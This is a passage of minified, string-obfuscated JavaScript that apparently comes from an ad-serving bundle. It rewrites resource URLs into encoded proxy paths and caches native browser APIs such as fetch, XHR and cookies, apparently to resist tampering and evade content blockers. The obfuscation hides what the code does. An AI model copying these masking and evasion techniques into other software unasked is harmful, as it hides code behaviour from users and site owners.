j=-1===M?(0,u.aV)(g)+v[e(2434)]:(0,u.XV)(g,0)+v[e(2434)];v[e(3873)]===g&&e(911)===v[e(2434)]&&(v=new URL(j)),o===b[e(1033)]&&v[e(796)][e(939)](e(1491))&&(v[e(861)]=e(682));const H=o[e(3688)](0);[e(579),e(3010),e(554),L,W,j][e(1173)]((t=>t===v[e(796)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(2119)];O[e(939)]("?")&&(O=O[e(1953)](1)),O&&(v[e(2119)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(3725)]={...t[e(3725)],configIndex:d[e(1747)]}),t[e(3725)]&&v[e(3746)][e(2078)](_,JSON[e(3461)](t[e(3725)]));const I=v[e(885)];let F;if(v[e(885)]="","v9"===d[e(3401)]){const t=A(v[e(2531)],d[e(838)]),n=i.A[e(418)](v[e(796)],null!=a?a:(0,c.x)());F=[g,h,d[e(838)],t,H,n]}else if(e(2730)===d[e(3401)]){const t=A(v[e(2531)],d[e(838)]),n=i.A[e(418)](v[e(796)],null!=a?a:(0,c.x)());F=[g,f,d[e(838)],t,H,n]}else if(e(3134)===d[e(3401)]){const t=A(v[e(2531)],d[e(838)]),n=i.A[e(418)](v[e(796)],null!=a?a:(0,c.x)());F=[g,m,d[e(838)],t,H,n]}else{if(e(397)!==d[e(3401)])throw new Error(e(2413)[e(1737)](d));{const t=A(v[e(2531)],d[e(838)]),n=i.A[e(418)](v[e(796)],null!=a?a:(0,c.x)());F=[g,p,d[e(838)],t,H,n]}}return""[e(1737)](F[e(4081)]("/"))[e(1737)](function(t){const n=e;return function(t){const e=a2f;return e(1264)===t[e(2434)]||e(1442)===t[e(2434)]||e(2965)===t[e(2434)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(3148)](t[e(796)])||!(e(3035)!==t[e(2531)]&&e(782)!==t[e(2531)]&&e(2896)!==t[e(2531)]&&e(1625)!==t[e(2531)]&&e(3210)!==t[e(2531)]||!t[e(2434)][e(939)](e(496))&&!t[e(2434)][e(939)](e(1555)))||e(3785)===t[e(2531)]&&e(862)===t[e(2434)]||e(848)===t[e(2531)]&&e(1358)===t[e(2434)]||e(2737)===t[e(2531)]&&e(4038)===t[e(2434)]}(t)?n(3298)[n(1737)](l.A[n(919)]()):function(t){const e=n;return e(2627)===t[e(2434)]||t[e(2434)][e(939)](e(3309))}(t)?n(1646)[n(1737)](Math[n(3981)](w)):""}(v))+I}function S(t){const e=r;return b[e(513)][e(3717)](t)?b[e(513)]:b[e(1033)][e(3717)](t)?b[e(1033)]:b[e(2657)][e(3717)](t)?b[e(2657)]:b[e(931)][e(3717)](t)?b[e(931)]:b[e(3848)][e(3717)](t)?b[e(3848)]:b[e(4068)][e(3717)](t)?b[e(4068)]:null}function N(t){const e=r;if(!t)throw new Error(e(4026));const n=(t=C(t))[e(2434)][e(1260)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(1098)]<6)throw new Error(e(3522)[e(1737)](t));const r=W(n[n[e(1098)]-1]);a=r[e(2094)],c=r[e(3725)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(1098)]-2])}else if(i===f){var l;if(n[e(1098)]<6)throw new Error(e(3522)[e(1737)](t));const r=W(n[n[e(1098)]-1]);a=r[e(2094)],s={version:e(2730),originalHostname:n[2],configIndex:0},null!==(l=r[e(3725)])&&void 0!==l&&l[e(1747)]&&(s[e(1747)]=r[e(3725)][e(1747)],delete r[e(3725)][e(1747)]),c=r[e(3725)],o=S(n[n[e(1098)]-2])}else if(i===m){var u;if(n[e(1098)]<6)throw new Error(e(3522)[e(1737)](t));const r=W(n[n[e(1098)]-1]);a=r[e(2094)],c=r[e(3725)],s={version:e(3134),originalHostname:n[2],configIndex:0},null!==(u=r[e(3725)])&&void 0!==u&&u[e(1747)]&&(s[e(1747)]=r[e(3725)][e(1747)],delete r[e(3725)][e(1747)]),c=r[e(3725)],o=S(n[n[e(1098)]-2])}else{if(i!==p)throw new Error(e(4146)[e(1737)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(2434)][n(1260)]("/",5),o=new URL(atob(r));if(n(682)!==o[n(861)])return;return o[n(885)]=t[n(885)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(397),originalHostname:r[e(2531)],isMainFrame:!0},originalUrl:r[e(2094)][e(796)],kind:b[e(1033)]};if(n[e(1098)]<6)throw new Error(e(3522)[e(1737)](t));const i=W(n[n[e(1098)]-1]);a=i[e(2094)],c=i[e(3725)],s={version:e(397),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(1098)]-2])}}if(!o)throw new Error(e(1067)[e(1737)](t));if(y(t)){t[e(3746)][e(3416)](e(2512));for(const[n,r]of Array[e(2109)](t[e(3746)][e(4060)]()))a[e(3746)][e(2078)](n,r)}const d=[];for(const[t,n]of a[e(3746)][e(4060)]())n===k?d[e(3233)](t):d[e(3233)](t+"="+n);return a[e(2119)]=d[e(4081)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(796)]+t[e(885)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(2198)]((t=>o[e(2434)][e(939)]("/"[e(1737)](t,"/")))))return!1;const i=o[e(2434)][e(1260)]("/"),a=i[1];if(a===h){if(i[e(1098)]<6)return!1}else if(a===f){if(i[e(1098)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(1098)]<6)return!1}const c=null===(n=i[i[e(1098)]-1])||void 0===n?void 0:n[e(867)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(3633)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(3394)==typeof t&&[n(3843),n(1416),n(1327),n(770),n(2263),n(3937),n(2770)][n(2198)]((e=>t[n(939)](e)))?new URL(t):n(3394)==typeof t&&T?new URL(t,e):n(3394)!=typeof t||T?C(t[n(3478)]()):t[n(939)](n(809))||t[n(939)](n(3235))?new URL(t):(U(e=e||o.A[n(974)](window)[n(1506)][n(974)][n(2797)](window[n(1325)]))&&(e=N(e)[n(2094)]),new URL(t,e))}function L(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(2765)](n(2191),t)}}function W(t){const e=r,n=new URL(i.A[e(1183)](t)),o=n[e(3746)][e(974)](_);let s;if(o){try{s=JSON[e(1615)](o)}catch(t){}n[e(3746)][e(3416)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2f;let n=0;for(let r=0,o=t[e(1098)];r<o;r++)n=(n<<5)-n+t[e(2432)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>a});var o=n(7401);const i=r(3633)==typeof window,s={},a={get(){const t=r;let e=arguments[t(1098)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(1104)]||(s[t(1104)]=c(null)),s[t(1104)];{e||(e=window);const n=o.A[t(2652)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(1098)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(2652)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(2652)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2002),r(1139)),CSSStyleDeclaration_getPropertyValue:d(t,r(2002),r(2871)),CSSStyleDeclaration_setProperty:d(t,r(2002),r(2738)),CSSStyleSheet_insertRule:d(t,r(1368),r(1447)),CSSStyleSheet_replaceSync:d(t,r(1368),r(3127)),DocumentFragment_getElementById:d(t,r(3087),r(1703)),DocumentFragment_querySelector:d(t,r(3087),r(1691)),DocumentFragment_querySelectorAll:d(t,r(3087),r(1751)),Document_cookie:u(t,r(2663),r(2267)),Document_createElement:d(t,r(2663),r(1400)),Document_getElementById:d(t,r(2663),r(1703)),document_getElementById:d(t,r(1325),r(1703)),Document_getElementsByTagName:d(t,r(2663),r(2581)),Document_querySelector:d(t,r(2663),r(1691)),Document_querySelectorAll:d(t,r(2663),r(1751)),Document_getElementsByClassName:d(t,r(2663),r(2851)),Document_write:d(t,r(2663),r(483)),Document_writeln:d(t,r(2663),r(1215)),Document_referrer:u(t,r(2663),r(4133)),Document_URL:u(t,r(2663),r(2716)),DOMParser_parseFromString:d(t,r(3391),r(3273)),Element_ariaLabel:u(t,r(2599),r(1662)),Element_attributes:u(t,r(2599),r(805)),Element_classList:u(t,r(2599),r(1968)),Element_className:u(t,r(2599),r(919)),Element_closest:d(t,r(2599),r(3033)),Element_getAttribute:d(t,r(2599),r(815)),Element_getBoundingClientRect:d(t,r(2599),r(1573)),Element_getElementsByClassName:d(t,r(2599),r(2851)),Element_hasAttribute:d(t,r(2599),r(1257)),Element_id:u(t,r(2599),"id"),Element_tagName:u(t,r(2599),r(1692)),Element_innerHTML:u(t,r(2599),r(3285)),Element_outerHTML:u(t,r(2599),r(524)),Element_insertAdjacentElement:d(t,r(2599),r(2632)),Element_insertAdjacentHTML:d(t,r(2599),r(2250)),Element_querySelector:d(t,r(2599),r(1691)),Element_querySelectorAll:d(t,r(2599),r(1751)),Element_removeAttribute:d(t,r(2599),r(1419)),Element_setAttribute:d(t,r(2599),r(1664)),Element_setAttributeNS:d(t,r(2599),r(2742)),Element_setHTMLUnsafe:d(t,r(2599),r(3668)),Element_matches:d(t,r(2599),r(1274)),Event_stopPropagation:d(t,r(2509),r(1029)),Event_stopImmediatePropagation:d(t,r(2509),r(3037)),EventTarget_addEventListener:d(t,r(3392),r(3604)),EventTarget_removeEventListener:d(t,r(3392),r(2230)),Function_toString:d(t,r(2777),r(3478)),History_replaceState:d(t,r(2026),r(1660)),HTMLAnchorElement_attributionSrc:u(t,r(2207),r(1236)),HTMLAnchorElement_href:u(t,r(2207),r(796)),HTMLAnchorElement_protocol:u(t,r(2207),r(861)),HTMLAnchorElement_hostname:u(t,r(2207),r(2531)),HTMLAnchorElement_port:u(t,r(2207),r(2491)),HTMLAnchorElement_pathname:u(t,r(2207),r(2434)),HTMLAnchorElement_hash:u(t,r(2207),r(885)),HTMLAnchorElement_host:u(t,r(2207),r(3286)),HTMLAnchorElement_origin:u(t,r(2207),r(3873)),HTMLAnchorElement_ping:u(t,r(2207),r(4097)),HTMLAnchorElement_search:u(t,r(2207),r(2119)),HTMLAnchorElement_target:u(t,r(2207),r(2403)),HTMLElement_dataset:u(t,r(2582),r(3881)),HTMLElement_innerText:u(t,r(2582),r(3535)),HTMLElement_title:u(t,r(2582),r(1518)),HTMLElement_style:u(t,r(2582),r(500)),HTMLFormElement_action:u(t,r(3933),r(1355)),HTMLFormElement_target:u(t,r(3933),r(2403)),HTMLIFrameElement_contentDocument:u(t,r(3480),r(2493)),HTMLIFrameElement_contentWindow:u(t,r(3480),r(638)),HTMLIFrameElement_name:u(t,r(3480),r(3951)),HTMLIFrameElement_src:u(t,r(3480),r(3164)),HTMLIFrameElement_srcdoc:u(t,r(3480),r(4013)),HTMLImageElement_attributionSrc:u(t,r(1941),r(1236)),HTMLImageElement_src:u(t,r(1941),r(3164)),HTMLImageElement_srcset:u(t,r(1941),r(3344)),HTMLLinkElement_as:u(t,r(1536),"as"),HTMLLinkElement_href:u(t,r(1536),r(796)),HTMLLinkElement_rel:u(t,r(1536),r(3549)),HTMLScriptElement_attributionSrc:u(t,r(1532),r(1236)),HTMLScriptElement_src:u(t,r(1532),r(3164)),HTMLSourceElement_src:u(t,r(910),r(3164)),HTMLSourceElement_srcset:u(t,r(910),r(3344)),HTMLVideoElement_src:u(t,r(3382),r(3164)),HTMLVideoElement_poster:u(t,r(3382),r(3142)),HTMLMediaElement_src:u(t,r(509),r(3164)),HTMLMetaElement_content:u(t,r(3720),r(1474)),HTMLMetaElement_httpEquiv:u(t,r(3720),r(3644)),HTMLStyleElement_insertBefore:d(t,r(3877),r(2452)),IntersectionObserverEntry_boundingClientRect:u(t,r(3960),r(3738)),IntersectionObserverEntry_intersectionRatio:u(t,r(3960),r(2882)),IntersectionObserverEntry_intersectionRect:u(t,r(3960),r(3579)),JSON_parse:d(t,r(2972),r(1615)),JSON_stringify:d(t,r(2972),r(3461)),MessageEvent_data:u(t,r(3689),r(2728)),MessageEvent_origin:u(t,r(3689),r(3873)),MessageEvent_source:u(t,r(3689),r(851)),Navigator_sendBeacon:d(t,r(1533),r(527)),Node_appendChild:d(t,r(2949),r(384)),Node_insertBefore:d(t,r(2949),r(2452)),Node_textContent:u(t,r(2949),r(1337)),Node_baseURI:u(t,r(2949),r(3328)),PerformanceEntry_name:u(t,r(2421),r(3951)),PerformanceResourceTiming_transferSize:u(t,r(2708),r(768)),PerformanceResourceTiming_encodedBodySize:u(t,r(2708),r(3424)),Range_createContextualFragment:d(t,r(1874),r(1266)),RegExp_test:d(t,r(2872),r(3148)),RegExp_exec:d(t,r(2872),r(777)),Response_url:u(t,r(2069),r(1471)),SharedStorageWorklet_addModule:d(t,r(936),r(1501)),String_matchAll:d(t,r(3970),r(575)),String_replace:d(t,r(3970),r(3114)),Window_decodeURIComponent:d(t,r(2594),r(2358)),Window_innerWidth:u(t,r(2594),r(2233)),Window_fetch:d(t,r(2594),r(1595)),Window_fetchLater:d(t,r(2594),r(2707)),Window_frames:u(t,r(2594),r(858)),Window_name:u(t,r(2594),r(3951)),Window_open:d(t,r(2594),r(1526)),Window_postMessage:d(t,r(2594),r(3826)),Window_requestAnimationFrame:d(t,r(2594),r(3070)),Window_requestIdleCallback:d(t,r(2594),r(454)),Window_setImmediate:d(t,r(2594),r(2037)),Window_setInterval:d(t,r(2594),r(2596)),Window_setTimeout:d(t,r(2594),r(468)),Window_visualViewport:u(t,r(2594),r(3615)),XMLHttpRequest_open:d(t,r(2471),r(1526)),XMLHttpRequest_send:d(t,r(2471),r(621)),XMLHttpRequest_responseURL:u(t,r(2471),r(1319)),XMLHttpRequest_response:u(t,r(2471),r(2501)),XMLHttpRequest_responseText:u(t,r(2471),r(3326)),XMLHttpRequest_responseType:u(t,r(2471),r(548)),XMLHttpRequest_responseXML:u(t,r(2471),r(2971)),XMLHttpRequest_status:u(t,r(2471),r(1106)),XMLHttpRequest_statusText:u(t,r(2471),r(2254)),FontFace:i?null:t[r(744)],FontFace_prototype:l(t,r(744)),Worker:i?null:t[r(826)],Worker_prototype:l(t,r(826))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(761)]:null===(s=t[e])||void 0===s?void 0:s[o(761)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2347)](n.g[e][s(761)],o);{var a;const n=s(1886)===e[s(3348)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(761)];return n?t[s(2098)][s(2347)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(1886)===e[s(3348)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(761)][o]:s(1886)===e[s(3348)]()?t[o]:s(1325)===e?null===(a=t[s(1325)])||void 0===a?void 0:a[o]:s(2972)===e?null===(c=t[s(2972)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(761)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2f;n.d(e,{A:()=>o});const o={idx:t=>Math[r(2603)](Math[r(2286)]()*t),elem:function(t){const e=r;return t[this[e(1814)](t[e(1098)])]},num:function(t,e){const n=r;return Math[n(2603)](Math[n(2286)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(783)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3233)](n(405)[n(3688)](this[n(783)](0,52)));return i[n(4081)]("")},className:function(){return this[r(856)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2f;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(2979)][n(3717)](e))return i=!1,i;if([n(1690),n(3508),n(3006),n(1259),n(1120),n(3122),n(1314),n(2395),n(1644),n(3820),n(1894),n(1659),n(2951)][n(3717)](e))return i=!0,i;if(e[n(2390)](n(2595))||e[n(2390)](n(3188))||e[n(939)](n(1864))||e[n(939)](n(3252))||n(868)===e)return i=!1,i;const o=new URL(e);o[n(3286)]="0."[n(1737)](o[n(3286)]),o[n(2434)]=n(3236);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(3478)](),endpoint:o[n(3873)]});try{const t=await Promise[n(1562)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(4073),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3148)](t)){const n=new URL(t);n[e(3286)]=n[e(3286)][e(1260)](".")[e(867)](1)[e(4081)]("."),t=n[e(3873)]}return t}function l(t,e){const n=a2f;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(3148)](t)?(r[n(3286)]=""[n(1737)](e,".")[n(1737)](r[n(3286)][n(1260)](".")[n(867)](1)[n(4081)](".")),t=r[n(3873)]):(r[n(3286)]=""[n(1737)](e,".")[n(1737)](r[n(3286)]),t=r[n(3873)]),t}function u(t){const e=a2f;if(/https?:\/\/\d+\./i[e(3148)](t)){const n=new URL(t);return Number[e(3548)](n[e(3286)][e(1260)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2f(1098)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2f;if(arguments[t(1098)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(974)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(2078)](o,s),n=l,0))},has:n=>e[t(3342)](n),delete(r){const o=t;if(!e[o(3342)](r))return!1;const s=e[o(974)](r);return e[o(3416)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(4136)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2f;e.l=function(t,e,n){const s=a2f;var a=n||{},c=a[s(418)]||i;if(s(2975)!=typeof c)throw new TypeError(s(1965));if(!o[s(3148)](t))throw new TypeError(s(1648));var l=c(e);if(l&&!o[s(3148)](l))throw new TypeError(s(2771));var u=t+"="+l;if(null!=a[s(2679)]){var d=a[s(2679)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(2790));u+=s(3842)+Math[s(2603)](d)}if(a[s(2735)]){if(!o[s(3148)](a[s(2735)]))throw new TypeError(s(3631));u+=s(2446)+a[s(2735)]}if(a[s(2003)]){if(!o[s(3148)](a[s(2003)]))throw new TypeError(s(2402));u+=s(1496)+a[s(2003)]}if(a[s(639)]){var h=a[s(639)];if(!function(t){const e=s;return e(2074)===r[e(2961)](t)||t instanceof Date}(h)||isNaN(h[s(391)]()))throw new TypeError(s(400));u+=s(810)+h[s(586)]()}if(a[s(3129)]&&(u+=s(580)),a[s(3729)]&&(u+=s(2578)),a[s(1649)]&&(u+=s(1841)),a[s(999)])switch(s(3394)==typeof a[s(999)]?a[s(999)][s(3348)]():a[s(999)]){case s(2759):u+=s(725);break;case s(2041):u+=s(3915);break;case s(2081):u+=s(776);break;default:throw new TypeError(s(1579))}if(a[s(2211)])switch(s(3394)==typeof a[s(2211)]?a[s(2211)][s(3348)]():a[s(2211)]){case!0:u+=s(2398);break;case s(1652):u+=s(3311);break;case s(3543):u+=s(2398);break;case s(4e3):u+=s(2753);break;default:throw new TypeError(s(2129))}return u};var r=Object[n(761)][n(3478)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2f;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2f;return e(3394)==typeof t&&!!t[e(938)]()}function o(t,e){const o=a2f;var i=t[o(1260)](";")[o(2705)](r),s=function(t){const e=o;var n="",r="",i=t[e(1260)]("=");return i[e(1098)]>1?(n=i[e(2646)](),r=i[e(4081)]("=")):r=t,{name:n,value:r}}(i[o(2646)]()),a=s[o(3951)],c=s[o(3031)];e=e?Object[o(3465)]({},n,e):n;try{c=e[o(3858)]?decodeURIComponent(c):c}catch(t){console[o(2782)](o(2655)+c+o(1865),t)}var l={name:a,value:c};return i[o(4016)]((function(t){const e=o;var n=t[e(1260)]("="),r=n[e(2646)]()[e(3979)]()[e(3348)](),i=n[e(4081)]("=");e(639)===r?l[e(639)]=new Date(i):e(3961)===r?l[e(2679)]=parseInt(i,10):e(3729)===r?l[e(3729)]=!0:e(1750)===r?l[e(3129)]=!0:e(3987)===r?l[e(2211)]=i:e(1649)===r?l[e(1649)]=!0:l[r]=i})),l}function i(t,e){const i=a2f;if(e=e?Object[i(3465)]({},n,e):n,!t)return e[i(3581)]?{}:[];if(t[i(1107)])if(i(2975)==typeof t[i(1107)][i(2725)])t=t[i(1107)][i(2725)]();else if(t[i(1107)][i(2825)])t=t[i(1107)][i(2825)];else{var s=t[i(1107)][Object[i(726)](t[i(1107)])[i(1173)]((function(t){const e=i;return e(2825)===t[e(3348)]()}))];s||!t[i(1107)][i(2267)]||e[i(664)]||console[i(2748)](i(3093)),t=s}return Array[i(1642)](t)||(t=[t]),e[i(3581)]?t[i(2705)](r)[i(3473)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3951)]]=s,t}),{}):t[i(2705)](r)[i(3581)]((function(t){return o(t,e)}))}t[e(3891)]=i,t[e(3891)][e(1615)]=i,t[e(3891)][e(4024)]=o,t[e(3891)][e(2833)]=function(t){const n=e;if(Array[n(1642)](t))return t;if(n(3394)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(1098)]&&/\s/[e(3148)](t[e(3688)](l));)l+=1;return l<t[e(1098)]}for(;l<t[n(1098)];){for(r=l,a=!1;u();)if(","===(o=t[n(3688)](l))){for(i=l,l+=1,u(),s=l;l<t[n(1098)]&&"="!==(o=t[n(3688)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(1098)]&&"="===t[n(3688)](l)?(a=!0,l=s,c[n(3233)](t[n(1953)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(1098)])&&c[n(3233)](t[n(1953)](r,t[n(1098)]))}return c}},7367:(t,e,n)=>{const r=a2f;var o=n(9155),i=Object[r(761)][r(3697)],s=r(3633)!=typeof Map;function a(){const t=r;this[t(636)]=[],this[t(2805)]=s?new Map:Object[t(3194)](null)}a[r(1597)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(1098)];i<s;i++)o[n(4087)](t[i],e);return o},a[r(761)][r(2317)]=function(){const t=r;return s?this[t(2805)][t(2317)]:Object[t(1623)](this[t(2805)])[t(1098)]},a[r(761)][r(4087)]=function(t,e){const n=r;var a=s?t:o[n(581)](t),c=s?this[n(3342)](t):i[n(2961)](this[n(2805)],a),l=this[n(636)][n(1098)];c&&!e||this[n(636)][n(3233)](t),c||(s?this[n(2805)][n(2078)](t,l):this[n(2805)][a]=l)},a[r(761)][r(3342)]=function(t){const e=r;if(s)return this[e(2805)][e(3342)](t);var n=o[e(581)](t);return i[e(2961)](this[e(2805)],n)},a[r(761)][r(2265)]=function(t){const e=r;if(s){var n=this[e(2805)][e(974)](t);if(n>=0)return n}else{var a=o[e(581)](t);if(i[e(2961)](this[e(2805)],a))return this[e(2805)][a]}throw new Error('"'+t+e(754))},a[r(761)].at=function(t){const e=r;if(t>=0&&t<this[e(636)][e(1098)])return this[e(636)][t];throw new Error(e(3837)+t)},a[r(761)][r(1222)]=function(){const t=r;return this[t(636)][t(867)]()},e.C=a},540:(t,e,n)=>{const r=a2f;var o=n(7476);e[r(418)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(418)](n)}while(a>0);return s},e[r(1183)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(1098)],d=0,h=0;do{if(e>=u)throw new Error(i(1241));if(-1===(a=o[i(1183)](t[i(2432)](e++))))throw new Error(i(2035)+t[i(3688)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3031)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1736)]=e}},7476:(t,e)=>{const n=a2f;var r=n(2140)[n(1260)]("");e[n(418)]=function(t){const e=n;if(0<=t&&t<r[e(1098)])return r[t];throw new TypeError(e(3323)+t)},e[n(1183)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2f;var o=n(9155);function i(){const t=a2f;this[t(636)]=[],this[t(2791)]=!0,this[t(3572)]={generatedLine:-1,generatedColumn:0}}i[r(761)][r(1838)]=function(t,e){const n=r;this[n(636)][n(4016)](t,e)},i[r(761)][r(4087)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(3572)])[e(1925)],a=i[e(1925)],c=n[e(3924)],l=i[e(3924)],a>s||a==s&&l>=c||o[e(457)](n,i)<=0?(this[e(3572)]=t,this[e(636)][e(3233)](t)):(this[e(2791)]=!1,this[e(636)][e(3233)](t))},i[r(761)][r(1222)]=function(){const t=r;return this[t(2791)]||(this[t(636)][t(3853)](o[t(457)]),this[t(2791)]=!0),this[t(636)]},e.P=i},241:(t,e,n)=>{const r=a2f;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2f;t||(t={}),this[e(1697)]=i[e(1328)](t,e(3922),null),this[e(3741)]=i[e(1328)](t,e(2200),null),this[e(2732)]=i[e(1328)](t,e(3887),!1),this[e(740)]=i[e(1328)](t,e(1766),!1),this[e(2049)]=new s,this[e(2731)]=new s,this[e(3059)]=new a,this[e(2201)]=null}c[r(761)][r(1191)]=3,c[r(1176)]=function(t,e){const n=r;var o=t[n(2200)],s=new c(Object[n(3465)](e||{},{file:t[n(3922)],sourceRoot:o}));return t[n(2567)]((function(t){const e=n;var r={generated:{line:t[e(1925)],column:t[e(3924)]}};null!=t[e(851)]&&(r[e(851)]=t[e(851)],null!=o&&(r[e(851)]=i[e(2065)](o,r[e(851)])),r[e(2835)]={line:t[e(1663)],column:t[e(1880)]},null!=t[e(3951)]&&(r[e(3951)]=t[e(3951)])),s[e(4062)](r)})),t[n(685)][n(4016)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(2065)](o,e)),s[r(2049)][r(3342)](a)||s[r(2049)][r(4087)](a);var c=t[r(2361)](e);null!=c&&s[r(1969)](e,c)})),s},c[r(761)][r(4062)]=function(t){const e=r;var n=i[e(1328)](t,e(2774)),o=i[e(1328)](t,e(2835),null),s=i[e(1328)](t,e(851),null),a=i[e(1328)](t,e(3951),null);(this[e(2732)]||!1!==this[e(3597)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(2049)][e(3342)](s)||this[e(2049)][e(4087)](s)),null!=a&&(a=String(a),this[e(2731)][e(3342)](a)||this[e(2731)][e(4087)](a)),this[e(3059)][e(4087)]({generatedLine:n[e(2719)],generatedColumn:n[e(1819)],originalLine:null!=o&&o[e(2719)],originalColumn:null!=o&&o[e(1819)],source:s,name:a}))},c[r(761)][r(1969)]=function(t,e){const n=r;var o=t;null!=this[n(3741)]&&(o=i[n(2065)](this[n(3741)],o)),null!=e?(this[n(2201)]||(this[n(2201)]=Object[n(3194)](null)),this[n(2201)][i[n(581)](o)]=e):this[n(2201)]&&(delete this[n(2201)][i[n(581)](o)],0===Object[n(726)](this[n(2201)])[n(1098)]&&(this[n(2201)]=null))},c[r(761)][r(2043)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(3922)])throw new Error(o(612));a=t[o(3922)]}var c=this[o(3741)];null!=c&&(a=i[o(2065)](c,a));var l=new s,u=new s;this[o(3059)][o(1838)]((function(e){const r=o;if(e[r(851)]===a&&null!=e[r(1663)]){var s=t[r(2088)]({line:e[r(1663)],column:e[r(1880)]});null!=s[r(851)]&&(e[r(851)]=s[r(851)],null!=n&&(e[r(851)]=i[r(4081)](n,e[r(851)])),null!=c&&(e[r(851)]=i[r(2065)](c,e[r(851)])),e[r(1663)]=s[r(2719)],e[r(1880)]=s[r(1819)],null!=s[r(3951)]&&(e[r(3951)]=s[r(3951)]))}var d=e[r(851)];null==d||l[r(3342)](d)||l[r(4087)](d);var h=e[r(3951)];null==h||u[r(3342)](h)||u[r(4087)](h)}),this),this[o(2049)]=l,this[o(2731)]=u,t[o(685)][o(4016)]((function(e){const r=o;var s=t[r(2361)](e);null!=s&&(null!=n&&(e=i[r(4081)](n,e)),null!=c&&(e=i[r(2065)](c,e)),this[r(1969)](e,s))}),this)},c[r(761)][r(3597)]=function(t,e,n,o){const i=r;if(e&&i(2076)!=typeof e[i(2719)]&&i(2076)!=typeof e[i(1819)]){var s=i(1406);if(this[i(740)])return i(3633)!=typeof console&&console[i(2748)]&&console[i(2748)](s),!1;throw new Error(s)}if((!(t&&i(2719)in t&&i(1819)in t&&t[i(2719)]>0&&t[i(1819)]>=0)||e||n||o)&&!(t&&i(2719)in t&&i(1819)in t&&e&&i(2719)in e&&i(1819)in e&&t[i(2719)]>0&&t[i(1819)]>=0&&e[i(2719)]>0&&e[i(1819)]>=0&&n)){if(s=i(1911)+JSON[i(3461)]({generated:t,source:n,original:e,name:o}),this[i(740)])return i(3633)!=typeof 